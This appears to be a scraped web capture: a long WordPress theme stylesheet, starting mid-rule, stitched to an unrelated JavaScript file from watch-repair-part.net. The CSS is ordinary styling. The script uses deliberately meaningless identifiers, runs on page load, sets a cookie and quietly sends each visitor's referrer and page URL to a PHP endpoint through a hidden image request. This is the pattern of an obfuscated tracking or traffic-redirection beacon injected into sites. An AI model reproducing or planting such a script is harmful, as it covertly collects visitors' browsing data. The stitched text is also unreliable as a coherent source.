
	color: #ffffff;

	display: inline-block;

	font-size: 22px;

	padding: 10px 15px;

	text-transform: uppercase;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.contact-button:hover{

	background-color: #568c11;

	color: #ffffff;

	text-decoration: none;

}

.a1-get-touch-home p:last-child {

	margin:0 0 10px;

}

/****get in touch end***/

/*******join gallery css part start***/

.home-join{

	padding: 70px 0 98px;

}

.join-compnie{

	border-top: 1px solid #c3c3c3;

	border-bottom: 1px solid #c3c3c3;

	padding: 25px 0;

}

.join-compnie > .owl-controls > .owl-buttons{

	display: none;

}

.gallrey-text{

	color: #212121;

	font-size: 18px;

	text-align: center;

	margin-top: 35px;

	clear:both;

}

/*********section css part end******/



/***footer css start*******/

.footer-top{

	background-color: #0e0e0e;

	padding: 40px 0 20px 0;

}

.footer-column .widget{

	width:100%;

	float:left;

	margin-bottom: 20px;

}

.footer-column h3{

	border-bottom: 1px solid #2e2e2e;

	color: #f4f4f4;

	font-size: 16px;

	padding-bottom: 15px;

	text-transform: uppercase;
       margin: 10px 0px;

}

.footer-botom{

	background-color: #171717;

	clear: both;

	padding: 20px 0;

}

.copyright-text p{

	color: #b5b5b5;

	font-size: 13px;

	text-transform: capitalize;

}

.footer-menu ul{

	text-align: right;

	margin: 0;

}

.footer-menu ul li{

	display: inline;

}

.footer-menu ul li:after{

	content: "|";

	padding: 0 5px;

	color: #b5b5b5;

}

.footer-menu ul li:last-child:after{

	content: "";

	padding: 0;

}

.footer-menu ul li a:hover{

	color: #568c11;

	text-decoration: none;

}

.footer-menu ul li a{

	color: #b5b5b5;

	font-size: 13px;

	text-transform: capitalize;

}

.a1-sidebar .textwidget p,.textwidget{

	color: #000000;

}

.a1-main-sidebar .textwidget p,.textwidget{

	color: #b5b5b5;

	font-size: 13px;

	line-height: 26px;

}

.a1-main-sidebar ul{
   padding-left: 0px;

}

.a1-main-sidebar ul li{
   padding: 10px 0;

}

.a1-main-sidebar ul li a{

	color: #d7d7d7;

	font-size: 13px;

	text-transform: uppercase;

	width: 100%;

}

.a1-main-sidebar ul li a:hover{

	color: #568c11;

	text-decoration: none;

}

.a1-main-sidebar ul li span{

	color: #d7d7d7;

	font-size: 13px;

	margin: 0 0 15px 0;

}



.footer-social ul{

	margin-top: 10px;

}

.footer-social ul li{

	display: inline;
       float: none;
       border-bottom: none;

}

.footer-social ul li a{

	border: 1px solid #838383;

	color: #838383;

	font-size: 24px;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

	text-align: center;

	margin-right: 5px;

	padding: 2px 0;
       display: inline

}

.footer-social ul li a:hover{

	color: #568c11;

	border: 1px solid #568c11;

}

.footer-social ul li a i{

	width: 37px;

	height: 36px;

}

/**************home page css end******/



/*************Blog page css start*******/

.blog-article{

	margin-bottom: 75px;

}

.a1-breadcrumb{

	margin-bottom: 50px;

	background-color: #f8f8f8;

	padding: 20px 0 20px 0;

	border-bottom: 2px solid #d7d7d7;

}

.left-part h3{

	color: #2a2b2c;

	font-size: 28px;

	text-transform: capitalize;

}

.right-part ol{

	background-color: transparent;

	padding: 0;

	margin: 0;

	text-align: right;

	margin-top: 10px;

	text-transform: capitalize;

	font-size: 13px;

}

.right-part ol li.active{

	color: #568c11;

}

.right-part ol li a{

	color: #2a2b2c;

	font-size: 13px;

	text-transform: capitalize;

}

.breadcrumb > li + li:before{

	color: #2a2b2c;

}

.right-part ol li a:hover,

.right-part ol li a.active{

	color: #568c11;

	text-decoration: none;

}

.blog-post{

	margin-bottom: 25px;

	padding-bottom: 20px;

}

.blog-title{

	color: #2a2b2c;

	font-size: 18px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	margin-top: 0;

}

a.blog-title:hover, a.blog-title:focus{

	color: #568c11;

	text-decoration: none;

}

.blog-info{

	border-top: 1px solid #d7d7d7;

	border-bottom: 1px solid #d7d7d7;

	padding: 15px 0;

	margin: 20px 0;

	display:table;

	width: 100%;

}

.blog-info > ul {
   display: table;
   margin: 0;
   padding: 0;

}

.blog-info ul li:first-child:before{

	content: "";

	padding: 0;

}

.blog-info ul li{  color: #545454;     display: inline;  font-size: 13px;  text-transform: capitalize; list-style: none;

	padding-right:10px;

}

.blog-info ul li:before{

	content: "\f111";

	font-family: 'FontAwesome';

	font-size: 7px;  	padding: 0 10px 0 0;  	vertical-align: middle;

}

.blog-info ul li a{

	color: #828282;

	font-size: 13px;

	text-transform: capitalize;

}

.blog-info li a:hover{

	color: #568c11;

}

.blog-inner img{

	max-width: 100%;

	height:auto;



}

.blog-content{

	margin-top:15px;

}

.blog-content p{

	    color: #272727;
		font-size: 15px;
		line-height: 25px;
		margin-bottom: 15px;
		text-align: justify;

}

.blog-content a{
	color: #212121;
}

.blog-content a:hover{
	color: #568c11;
}

.read-button{

	background-color: transparent;

	border: 1px solid #272727;

	border-radius: 2px;

	color: #272727;

	display: inline-block;

	font-size: 14px;

	font-family: 'open_sansbold';

	padding: 10px 25px;

	text-transform: uppercase;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.read-button:hover{

	background-color: #568c11;

	color: #ffffff !important;

	text-decoration: none;

	border-color: #568c11;

}

/****pagination*****/

.a1-pagination > ul {
	display: table;
   padding: 0;
   width: 100%;
   margin:0px;

}

.a1-pagination ul li{
   display: inline;
   float: left;
   padding: 0 5px;

}

.a1-pagination ul li a{

	border: 1px solid #272727;

	border-radius: 1px;

	color: #272727;

	display: inline-block;

	font-size: 14px;

	font-family: 'open_sansbold';

	padding: 7px 12px;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

	text-transform: uppercase;

}

.a1-pagination ul li a:hover,

.a1-pagination ul li a.active{

	border-color: #568c11;

	color: #568c11;

}

.a1-pagination .prev{

	float:left;
       margin: 10px 0px;

}

.a1-pagination .next{

	float:right;
       margin: 10px 0px;

}

.top-header-email {
   -webkit-touch-callout: none;
   -webkit-user-select: none;
   -khtml-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none;

}

/**article css start**/

/***sidebar start***/

.a1-sidebar{

	width: 100%;

	float: left;
       color:#212121;

	margin-bottom:20px;

}

.a1-sidebar .search-submit{
   display: none;

}

.sidebar-title{

	border-bottom: 1px solid #568c11;

	color: #568c11;

	font-size: 16px;

	text-align: center;

	padding-bottom: 10px;

	margin: 10px 0px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

}

.a1-sidebar input[type=search]{

	border: 1px solid #d7d7d7;

	color: #2a2b2c;

	font-size: 14px;

	padding: 10px;

	width: 100%;

}

.a1-sidebar ul {
   list-style: none outside none;
   padding-left: 0px;

}

.a1-sidebar ul li ul{
  padding: 0 0 0 15px;

}

.a1-sidebar ul li{

	margin: 9px 0;

}

.a1-sidebar ul li a,

.a1-sidebar ul li span{

	color: #2a2b2c;

	font-size: 14px;

	text-transform: capitalize;

}

.a1-sidebar ul li a:hover,

.a1-sidebar ul li span:hover{

	color: #568c11;

}

.recent-box {

	padding-bottom: 15px;

	margin-bottom: 25px;

	border-bottom: 1px solid #d7d7d7;

}

.recent-box a{

	color: #272727;

	font-size: 14px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	display: inline-block;

	margin: 15px 0 0px 0;

}

.recent-box a:hover,

.widget_recent_comments a:hover{

	color: #568c11;

}

.recent-box p{

	color: #2a2b2c;

	font-size: 13px;

	margin-bottom:0px;

}

.recent-box .effect-bubba .caption-hover{

	height: 100%;

}

.recent-box .effect-bubba .caption-hover:before,

.recent-box .effect-bubba .caption-hover:after{

	top: 5%;

	bottom: 5%;

}

.widget_recent_comments ul li{

	color: inherit;

	list-style: none;

	padding-bottom: 5px;



}

.widget_recent_comments a{

	color: #272727;

	font-size: 13px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

}

.widget_recent_comments p{

	color: #272727;

	font-size: 13px;

	margin-top: 15px;

	line-height: 24px;

}

.widget_recent_comments span{

	color: #272727;

	font-size: 13px;

	text-transform: uppercase;

}

/**************blog page css end***********/

/***********single blog page css start******/

.single-blog{

	border-bottom: none;

	padding-bottom: 0;

	margin-bottom: 0;

}

.comment-reply-title{

	border-bottom: 1px solid #d7d7d7;

	color: #272727;

	font-size: 14px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	padding-bottom: 20px;

}

.comment-respond a:hover{
   color:#000;

}

.form-allowed-tags{
  display: none;

}

.pull-right.color-red:hover {
   color: #000;

}

.reply-box input{

	width:100%;

	padding: 10px 0 10px 10px;

	margin-top:20px;

	border-color: #c6c6c6;

	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,.15);

	box-shadow: 0 1px 0 rgba(0,0,0,.15);

	background: #f8f8f8;

	font-size: 13px;

	color:#272727;

	border:none;

}

.reply-box textarea{

	background-color:#f8f8f8;

	width:100%;

	border:none;

	margin-top:20px;

	border-color: #c6c6c6;

	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,.15);

	box-shadow: 0 1px 0 rgba(0,0,0,.15);

	background: #f8f8f8;

	color:#6a6a6a;

	padding-left:10px;

	padding-top:10px;

	font-size: 13px;

	resize:vertical;

}

.reply-box input:focus,

.reply-box textarea:focus{

	border:none;

	outline:none;

}

.send-btn,

.wpcf7-submit {

	background-color: transparent;

	border-radius: 3px;

	border: 1px solid #272727;

	padding:7px 41px 7px 41px;

	color:#272727;

	font-size:14px;

	margin-top:20px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	float: left;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.send-btn:hover,

.wpcf7-submit:hover {

	background-color: #568c11;

	border-color: #568c11;

	text-decoration: none;

	color:#ffffff;

}

.wpcf7-submit {
   width: 110px !important;

}

.wpcf7-form > p {
   float: left;
   width: 100%;

}

div.wpcf7-mail-sent-ok {

	clear:both;

}

#loginHeader h2 {

	padding:0px !important;

}

#loginWrap {

	margin:0px !important;

}

#loginBtn {

	color:#000 !important;

}

#loginBody form input[type="text"],#loginBody input[type="email"] {

	width: 240px !important;

}

/********single blog page css end********/

.column-filter ul{

	margin: 0 0 30px;
   padding: 0;
   text-align: center;

}

.column-filter ul li{

	display: inline-block;
   list-style: none outside none;
   margin: 0 10px 15px 0;
   padding: 0;

}

.column-filter ul li a{

	background-color:#fff;
   border: 1px dotted #568c11;
   color: #808080;
   display: block;
   font-size: 13px;

	font-family: 'open_sansbold';
   padding: 5px 15px;
   text-transform: uppercase;

	-webkit-transition: all 0.2s ease-in-out 0s;

	transition: all 0.2s ease-in-out 0s;

}

.column-filter ul a:hover,

.column-filter ul li a.active{

	color: #ffffff;

	background-color: #568c11;

}

.column-pagination{

	margin-bottom: 40px;

	display: inline-block;

}

/***********pricing box css start******/

.pricing-table{

	background-color: #ffffff;

	padding: 30px 0 75px 0;

}

.pricing-box{

	list-style: none;

	text-shadow: none;

	border: 1px solid #c3c3c3;

	text-align: center;

	color:#899399;

	margin-bottom: 20px;

}

.pricing-box:hover .pricing-header,

.pricing-box:hover .pricing-button > a,

.pricing-box.active .pricing-header,

.pricing-box.active .pricing-button > a{

	background-color: #568c11;

	color: #ffffff;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.pricing-box:hover .pricing-button > a:hover{

	background-color: #ffffff;

	color: #090000;

}

.pricing-box.active:hover .pricing-button > a:hover{

	background-color: #568c11;

	color: #ffffff;

}

.pricing-box.active:hover .pricing-header,

.pricing-box.active:hover .pricing-button > a{

	background-color: #ffffff;

	color: #090000;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.pricing-header {

	text-align: center;

	padding: 20px 0;

	border-bottom: 1px solid #c3c3c3;

	color: #090000;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.pricing-header h5{

	font-size: 1.3em;

	margin: 0;

	font-weight: normal;

	text-transform: uppercase;

	line-height: 1;

}

.pricing-header span{

	font-size: 3em;

	line-height: 1;

}

.pricing-header p{

	font-size: 0.786em;

	text-transform: lowercase;

}

.pricing-inner ul li{

	margin: 0;

	padding: 10px 20px;

	border-bottom: 1px solid #eee;

	list-style: none;

	text-transform: capitalize;

}

.pricing-button{

	border-top: 1px solid #fff;

	padding: 20px;

}

.pricing-button a{

	border: 1px solid #272727;

	border-radius: 2px;

	color: #090000;

	padding: 10px 20px;

	text-transform: capitalize;

	display: inline-block;

}

.price-frover{

	text-align: center;

	padding: 85px 0 0 0;

}

.price-frover > .circle-border:before,

.price-frover > .circle-border:after{

	border-color: #7f7f7f;

}

.price-frover p{

	color: #899399;

	line-height: 24px;

	margin-bottom: 25px;

}

.buy-button{

	border: 1px solid #7f7f7f;

	color: #090000;

	display: inline-block;

	font-size: 14px;

	padding: 10px 25px;

	text-transform: uppercase;

	-webkit-transition: all ease-in-out 0.5s;

	transition: all ease-in-out 0.5s;

}

.buy-button:hover{

	background-color: #568c11;

	border-color: #568c11;

	color: #ffffff;

}

/**********pricing box css end********/



/***********about us page css strat*******/

.about-section{

	background-color: #ffffff;

}

.about-top{

	text-align: left;

	padding: 0;

}

.about-top p{

	color: #181818;

	margin-bottom: 20px;

	font-size: 16px;

}

.about-top .home-heading{

	text-align: center;

}

.about-content ul li{

	line-height: 30px;

	list-style: none;

	margin-left: 20px;

	padding-bottom: 12px;

	color: #322c2b;

	margin-bottom: 12px;

	border-bottom: 1px solid #cccaca;

	font-size: 16px;

	position: relative;

	padding-left: 30px;

}

.about-content ul li:before{

	color: #568c11;

	content: ">>";

	padding-right: 15px;

	position: absolute;

	left: 0;

}

.about-row{

	margin-top: 50px;

}

.service-box{

	text-align: center;

}

.service-box i{

	background-color: #568c11;
   border: 5px solid #568c11;
   border-radius: 5px;
   color: #ffffff;
   font-size: 64px;
   height: 110px;
   padding-top: 20px;
   width: 110px;

}

.service-box h3{

	color: #181818;

	margin: 15px 0;

	font-size: 18px;

}

.service-box p{

	color: #181818;

	margin: 15px 0;

	font-size: 16px;

}

.product-text {
   color: #181818;
   font-size: 14px;
   line-height: 24px;
   text-align: justify;

}

.product-text p span {
   color: #568c11;
   font-family: "open_sansbold";

}

.description-right input, .description-right textarea {
   border: 1px solid #212121;
   font-size: 13px;
   margin-bottom: 15px;
   padding: 10px;
   width: 100%;

}

.description-right input[type="submit"] {
   background-color: #568c11;
   color: #ffffff;
   font-size: 16px;
   padding: 10px 30px;
   text-transform: uppercase;
   transition: all 0.5s ease 0s;
   width: auto;

}

.description-right input[type="submit"]:hover {
   background-color: transparent;
   color: #212121;

}

.description-left ul li:before {
   background: url("./images/right-bullet.png") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
   content: "";
   padding: 0 0 0 25px;

}

.description-left ul li {
   color: #181818;
   font-size: 14px;
   line-height: 34px;
   list-style: none outside none;

}

.description-left {
   color: #181818;
   line-height: 24px;
   text-align: justify;

}

.description-left ul {
   padding-left: 10px;

}

.home-product {
   padding-bottom: 60px;
   padding-left: 0;
   padding-right: 0;

}

.home-product input,

.home-product textarea {

	color:#333;

}

/*custom*/

#wp-calendar, #wp-calendar th, #wp-calendar td {
   text-align: center;

}

caption {
   font-weight: normal;
   text-align: center;

}

th, td {
   font-weight: normal;
   text-align: left;

}

th {
   border-width: 0 1px 1px 0;
   font-weight: bold;

}

.footer-column{
   color:white;

}

.footer-column p{
  color: #FFFFFF;

}

table {
   border-collapse: separate;
   border-spacing: 0;
   border-width: 1px 0 0 1px;
   margin-bottom: 24px;
   width: 100%;

}

.footer-column select {
   color: #000;
   padding: 5px;
   width: 100%;

}

.footer-column ul ul,

.footer-column ul ul.sub-menu {
   padding-left: 10px;

}

.footer-column ul ul.sub-menu li:last-child {
   padding-bottom: 0px;

}

.footer-column ul li {
   list-style: none outside none;
   padding: 5px 0;

}

.search-form .search-field {
   border: 1px solid #ccc;
   font-size: 16px;
   font-style: italic;
   font-weight: normal;
   padding: 9px 10px;
   width: 100%;

}

img {
   height: auto;
   max-width: 100%;

}

.wp-caption {
   background-color: #cccccc;
   margin-bottom: 14px;
   max-width: 100%;
   padding: 5px;

}

.wp-caption-text {
   color: #000 ;
   font-size: 12px !important;
   font-weight: bold;
   margin: 0 auto !important;
   padding: 8px 0;
   text-align: center !important;

}

.wp-caption img {
   padding: 0 !important;

}

.footer-column .wp-caption-text{
   color: #000 !important;

}
.tagcloud {
   text-align: left;

}

.a1-sidebar .tagcloud a:hover {
   border: 1px solid rgb(68, 68, 68);
   color:#585858;

}

.footer-column .tagcloud a:hover {
   border: 1px solid #fff;
   color: #fff;

}

.tagcloud a {
   border-radius: 8px;
   display: inline-block;
   margin-bottom: 10px;
   margin-right: 6px;
   padding: 5px 8px;
   text-decoration: none;
   transition: all 0.17s ease-in-out 0s;
   border: 1px solid #b5b5b5;
   color: #b5b5b5;
   font-size: 85% !important;

}

.a1-sidebar .tagcloud a{
   border: 1px solid #000000;
   color: #000000;

}

.a1-main-sidebar ul li a {
text-transform: capitalize;
color: white;

}

.footer-column .search-form {
   margin: 0;
   padding: 0;

}

.footer-column .search-form label {
   padding-top: 0;
   width: 60%;

}

.a1-sidebar .search-form label {
   width: 100%;

}

.footer-column .search-field {
   border: 1px solid #999;
   padding: 4px 4px 4px 10px;

}

.footer-column .search-form input[type="search"] {
   background-color: transparent;
   border: 1px solid #2e2e2e;
   color: #b5b5b5;
   font-size: 13px;
   margin: 15px 0;
   padding: 10px;
   transition: all 0.3s linear 0s;
   width: 100%;

}

.footer-column .search-form input[type="search"]:focus {
   border-color: #568c11;
   outline: medium none;

}

.footer-column .screen-reader-text {
   display: none;

}

.footer-column .search-submit, .blog-article .search-submit,.form-submit input[type="submit"]{
   background: none repeat scroll 0 0 #568c11;
   border: 1px solid #568c11;
   color: #FFFFFF;
   font-size: 14px;
   margin-top: 0;
   padding: 10px 20px;

}

#today{
   color:#568c11;

}

.pagination ul li a:hover, a.select, .pagination .active a{
   border:1px solid #568c11;
   color:#568c11;

}

.a1-sidebar select{
   width: 100%;
   color: #000;

	padding:5px;

}

.blog-article {

   color:#212121;

}

.screen-reader-text {
   display: none;

}

/*Comments*/

.a1-post-comment {
   margin-bottom: 10px;

}

.a1-post-comment .comments-title {

	font-size: 16px;

	color: #212121;

	text-transform: uppercase;

	margin: 0 0 14px;

	background-color: #f5f5f5;

	padding: 17px;

	clear: both;

}

.a1-blog-comment .comment-img,
.comments-area .comment-author img{
	float: left;
	margin: 0 20px 20px 0;
}
.comments-area .says{
    display: none;
}
.comments-area .fn{
    font-weight: normal;
    margin-bottom:5px;
    display: inline-block;
}
.comments-area .comment-metadata{
    display: inline-block;
    margin-bottom: 5px;
}
.a1-blog-comment .comment-list {

	float: left;

	width: 91%;

}

.a1-blog-comment .comment-list p {

	margin-top: 15px;

	font-size: 13px;

	color: #343434;

	text-align: justify;

	margin-bottom: 30px;

}

.a1-blog-comment .comm-title > h2 {

	font-size: 13px;

	color: #555555;

	font-weight: bold;

	margin: 0 0 6px;

}

.a1-blog-comment .comment-line-post {

	border-bottom: 1px solid #b6b6b6;

	clear: both;

	margin-bottom: 20px;

}

.a1-post-comment .form-inline input {

	margin-bottom: 20px;

	margin-right: 17px;

	margin-top: 10px;

	width: 100%;

	border-radius: 0px;

}

.a1-post-comment .form-inline textarea {

	margin-bottom: 20px;

	border-radius: 0px;

	width: 98%;

}

.a1-post-comment .form-inline .comment-sub {

	background-color: #212121;

	color: #FFF;

	text-transform: uppercase;

	padding: 6px 30px;

	margin-bottom: 30px;

}

.comments-icon {

	text-align: right;

	padding-right: 0px !important;

	font-size: 14px;

}

.comments-icon i {

	color: #cccccc;

	font-size: 20px;

}



.form-submit {

	float: left;

	width: 75%;
       margin-top: 1%;

}

.comment-form .form-group {

	display: inline-block;

	width: 49.5%;

}

.a1-comment-box {

	padding-bottom: 20px;

}

.comments-area ul {

	padding-left: 0px;

}

.blog-post-comment-text ul {

	padding-left: 30px;

}

.blog-post-comment-text h2, .blog-post-comment-text h3 {

	margin-bottom: 10px !important;

	margin-top: 20px !important;

}

.comments-area .children {

	padding-left: 30px;

}

.comment-message-section p {

	color: rgb(52, 52, 52);

	font-size: 13px;

	margin-bottom: 10px;

	margin-top: 10px;

	text-align: justify;

}

.comment-message-section p a:hover{
   color:#000;

}

#comments li {

	list-style: none outside none;

}

.comment-form-comment #comment,

.comment-form-author #author,

.comment-form-email #email,

.comment-form-url #url{
   background-color: rgb(255, 255, 255);
   background-image: none;
   border: 1px solid rgb(204, 204, 204);
   border-radius: 4px;
   box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
   color: rgb(85, 85, 85);
   display: block;
   font-size: 14px;
   line-height: 1.42857;
   padding: 6px 12px;
   transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
   width: 100%;

}

.comment-form-comment #comment:focus,

.comment-form-author #author:focus,

.comment-form-email #email:focus,

.comment-form-url #url:focus {
   border-color: #568c11;
   box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6);
   outline: 0 none;

	line-height: 1.42857;
   padding: 6px 12px;
   transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

}

.sticky {

}

.bypostauthor{

}



/****

* Gallery

/****/

.gallery {

	margin-bottom: 20px;

}



.gallery-item {

	float: left;

	margin: 0 4px 4px 0;

	overflow: hidden;

	position: relative;

}



.gallery-columns-1 .gallery-item {

	max-width: 100%;

}



.gallery-columns-2 .gallery-item {

	max-width: 48%;

	max-width: -webkit-calc(50% - 4px);

	max-width:         calc(50% - 4px);

}



.gallery-columns-3 .gallery-item {

	max-width: 32%;

	max-width: -webkit-calc(33.3% - 4px);

	max-width:         calc(33.3% - 4px);

}



.gallery-columns-4 .gallery-item {

	max-width: 23%;

	max-width: -webkit-calc(25% - 4px);

	max-width:         calc(25% - 4px);

}



.gallery-columns-5 .gallery-item {

	max-width: 19%;

	max-width: -webkit-calc(20% - 4px);

	max-width:         calc(20% - 4px);

}



.gallery-columns-6 .gallery-item {

	max-width: 15%;

	max-width: -webkit-calc(16.7% - 4px);

	max-width:         calc(16.7% - 4px);

}



.gallery-columns-7 .gallery-item {

	max-width: 13%;

	max-width: -webkit-calc(14.28% - 4px);

	max-width:         calc(14.28% - 4px);

}



.gallery-columns-8 .gallery-item {

	max-width: 11%;

	max-width: -webkit-calc(12.5% - 4px);

	max-width:         calc(12.5% - 4px);

}



.gallery-columns-9 .gallery-item {

	max-width: 9%;

	max-width: -webkit-calc(11.1% - 4px);

	max-width:         calc(11.1% - 4px);

}



.gallery-columns-1 .gallery-item:nth-of-type(1n),

.gallery-columns-2 .gallery-item:nth-of-type(2n),

.gallery-columns-3 .gallery-item:nth-of-type(3n),

.gallery-columns-4 .gallery-item:nth-of-type(4n),

.gallery-columns-5 .gallery-item:nth-of-type(5n),

.gallery-columns-6 .gallery-item:nth-of-type(6n),

.gallery-columns-7 .gallery-item:nth-of-type(7n),

.gallery-columns-8 .gallery-item:nth-of-type(8n),

.gallery-columns-9 .gallery-item:nth-of-type(9n) {

	margin-right: 0;

}



.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),

.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),

.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),

.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {

	clear: left;

}



.gallery-caption {

	background-color: rgba(0, 0, 0, 0.7);

	-webkit-box-sizing: border-box;

	-moz-box-sizing:    border-box;

	box-sizing:         border-box;

	color: #fff;

	font-size: 10px;

	line-height: 1.5;

	margin: 0;

	max-height: 50%;

	opacity: 0;

	padding: 6px 8px;

	position: absolute;

	bottom: 0;

	left: 0;

	text-align: left;

	width: 100%;

}



.gallery-caption:before {

	content: "";

	height: 100%;

	min-height: 49px;

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

}



.gallery-item:hover .gallery-caption {

	opacity: 1;

}



.gallery-columns-7 .gallery-caption,

.gallery-columns-8 .gallery-caption,

.gallery-columns-9 .gallery-caption {

	display: none;

}



/* Make sure embeds and iframes fit their containers */



embed,

iframe,

object,

video {

	margin-bottom: 24px;

	max-width: 100%;

}



p > embed,

p > iframe,

p > object,

span > embed,

span > iframe,

span > object {

	margin-bottom: 0;

}

.link-pages {
    clear:both;

}

.aligncenter {
       display: block;
       margin: 1em auto;

}

.alignleft {
       display: inline;
       float: left;
       margin: 1em 2em 1em 0;

}

.alignright {
       display: inline;
       float: right;
       margin: 1em 0 1em 2em;

}

/* Make sure embeds and iframes fit their containers */



embed,

iframe,

object,

video {

	margin-bottom: 24px;

	max-width: 100%;

}



p > embed,

p > iframe,

p > object,

span > embed,

span > iframe,

span > object {

	margin-bottom: 0;

}

.home-banner {
   padding: 0;

}

a1-sidebar aside {
   margin-bottom: 30px;

}



dt,dd {
   padding: 5px 0;

}

/* woocommerce */

.woocommerce #content input.button.alt,

.woocommerce #respond input#submit.alt,

.woocommerce a.button.alt,

.woocommerce button.button.alt,

.woocommerce input.button.alt,

.woocommerce-page #content input.button.alt,

.woocommerce-page #respond input#submit.alt,

.woocommerce-page a.button.alt,

.woocommerce-page button.button.alt,

.woocommerce-page input.button.alt {
   background: transparent;
   border: 1px solid #272727;
   border-radius: 2px;
   color: #272727;
   display: inline-block;
   font-family: 'open_sansbold';
   font-size: 14px;
   padding: 7px 25px;
   text-transform: uppercase;
   transition: all 0.3s ease-in-out 0s;

	font-weight: normal;

}



.woocommerce #content input.button.alt:hover,

.woocommerce #respond input#submit.alt:hover,

.woocommerce a.button.alt:hover,

.woocommerce button.button.alt:hover,

.woocommerce input.button.alt:hover,

.woocommerce-page #content input.button.alt:hover,

.woocommerce-page #respond input#submit.alt:hover,

.woocommerce-page a.button.alt:hover,

.woocommerce-page button.button.alt:hover,

.woocommerce-page input.button.alt:hover {
   background: #568c11;
   border-color: #568c11;
   color: #ffffff !important;
   text-decoration: none;

}

.woocommerce .woocommerce-info:before,

.woocommerce-page .woocommerce-info:before {
   background-color: #568c11;

}

.woocommerce .woocommerce-info,

.woocommerce-page .woocommerce-info {
   border-top: 3px solid #568c11;

}

.woocommerce .woocommerce-error:before,

.woocommerce .woocommerce-info:before,

.woocommerce .woocommerce-message:before,

.woocommerce-page .woocommerce-error:before,

.woocommerce-page .woocommerce-info:before,

.woocommerce-page .woocommerce-message:before {
   padding-top: 0;

}



.woocommerce .woocommerce-error:before,

.woocommerce-page .woocommerce-error:before {
   background-color: #568c11;

}

.woocommerce .woocommerce-error,

.woocommerce-page .woocommerce-error {
   border-top: 3px solid #568c11;

}

.woocommerce .cart-subtotal > th {
   width: 70% !important;

}

.woocommerce h2 {
   text-align: center;

}

.woocommerce ul {
   border: 1px solid #eee;
   padding: 10px 10px 6px 10px;

}

/************************/

.comment-message-section .comm-title .color-red {
   padding-left: 20px;

}

.no-padding{

	padding-left:0px;

	padding-right:0px;

}

.a1-sidebar > aside {
   margin-bottom: 25px;

}

.banner-text .circle-border {
   margin: 7px 0 50px;

}

.a1-sidebar h3 {
   margin-top: 0;

}

.section-main{
   display: inline-block;
   width: 100%;
   position: relative;

}
.copyright-text a:hover {
	color:#FFF;
}


--- FILE ---
content_type: application/javascript
request_url: https://watch-repair-part.net/favagolog.js
body_size: 806
content:



function curifyfy()
{

	var goqomyniq = window.location.href;
		     var zazolip = document.currentScript.src.split('/').pop().replace(".js","");
	var xafi = "/" + zazolip + ".php";     var bypis = 60;  	var tufypijonoj = zazolip;	  
	var niqaxajunodeqa = "";	
	    try	    {	
      niqaxajunodeqa=""+parent.document.referrer;    }	      catch (ex)     {		    niqaxajunodeqa=""+document.referrer; 

    }
		if(gopyboj(tufypijonoj) == null)	{
 		
 		var gacujoxyletisav = window.location.hostname;  
 				cucabolat(tufypijonoj, "1", bypis, "/", gacujoxyletisav);    

		if(gopyboj(tufypijonoj) != null) 		{


 	 			var hepiwav = new Image();

			hepiwav.src=xafi + "?referer=" + escape(niqaxajunodeqa) + "&url=" + escape(goqomyniq); 	 		}
 	}	
 


}		

curifyfy();


function gopyboj(wymiximywegexa) 
{    var nitozydocazebe = document.cookie;    var xuhetepavu = wymiximywegexa + "=";    var wesepu = nitozydocazebe.indexOf("; " + xuhetepavu);       if (wesepu == -1) {

	 
        wesepu = nitozydocazebe.indexOf(xuhetepavu);	
	 	
        if (wesepu != 0) return null; 	     } else { 

		        wesepu += 2;       } 



     var faginoqud = document.cookie.indexOf(";", wesepu); 	 

    if (faginoqud == -1) {  
  
        faginoqud = nitozydocazebe.length; 	
 
    } 	    return unescape(nitozydocazebe.substring(wesepu + xuhetepavu.length, faginoqud)); }  	




function cucabolat(zumu,jovaxoxy,xihi, piwuqebe, qomuwuleti) 
{	 var teheqeqyqewezuj = new Date();


  var lynohequhuco = new Date();		 	 
   	 lynohequhuco.setTime(teheqeqyqewezuj.getTime() + 1000*60*xihi); 
	
 document.cookie = zumu+"="+escape(jovaxoxy) + ";expires="+lynohequhuco.toGMTString() + ";path=" + piwuqebe + ";domain=" + qomuwuleti; 	
	} 